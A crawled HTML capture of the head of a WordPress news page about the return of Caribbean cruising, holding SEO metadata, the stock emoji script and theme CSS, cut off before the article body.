

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/
body_size: 16655
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News - USA Post Click" />
	<meta property="og:description" content="This week we have a lot of positive cruise news stories to cover. A cruise ship rescued a" />
	<meta property="og:url" content="https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-06-07T09:33:05+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg" />
	<meta name="author" content="P.C. editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="P.C. editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/","url":"https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/","name":"Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg","image":["https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg","datePublished":"2022-06-07T09:33:05+00:00","author":{"@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d"},"breadcrumb":{"@id":"https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/#primaryimage","url":"https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/9O50juI-mzI/maxresdefault.jpg","caption":"Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/usa-travel/caribbean-cruising-is-back-cruise-ship-to-the-rescue-cruise-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"Caribbean Cruising is Back – Cruise Ship to the Rescue | Cruise News"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://usapostclick.com/#/schema/person/500f387015d29be7d82bfcb23c7d5a9d","name":"P.C. editor","url":"https://usapostclick.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
